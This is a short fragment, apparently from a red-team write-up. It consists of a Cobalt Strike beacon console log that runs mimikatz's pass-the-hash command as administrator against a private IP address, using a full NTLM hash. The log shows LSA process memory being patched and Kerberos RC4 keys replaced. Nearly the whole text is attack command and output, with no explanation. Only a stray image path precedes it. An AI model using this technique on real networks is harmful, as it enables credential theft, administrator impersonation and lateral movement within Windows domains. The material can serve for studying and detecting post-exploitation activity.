 beacon> mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.32 /ntlm:518b98ad4178a53695dc997aa02d455c
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:192.168.3.32 /ntlm:518b98ad4178a53695dc997aa02d455c command
[+] host called home, sent: 788079 bytes
[+] received output:
user     : administrator
domain   : 192.168.3.32
program  : cmd.exe
impers.  : no
NTLM     : 518b98ad4178a53695dc997aa02d455c
  |  PID  3324
  |  TID  3540
  |  LSA Process is now R/W
  |  LUID 0 ; 14010832 (00000000:00d5c9d0)
  \_ msv1_0   - data copy @ 00000000018EA4A0 : OK !
  \_ kerberos - data copy @ 000000000094B448
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000018BB2C8 (16) -> null